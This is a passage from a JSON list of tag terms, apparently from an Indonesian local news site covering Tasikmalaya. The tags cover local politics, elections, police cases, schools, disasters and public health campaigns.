Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda 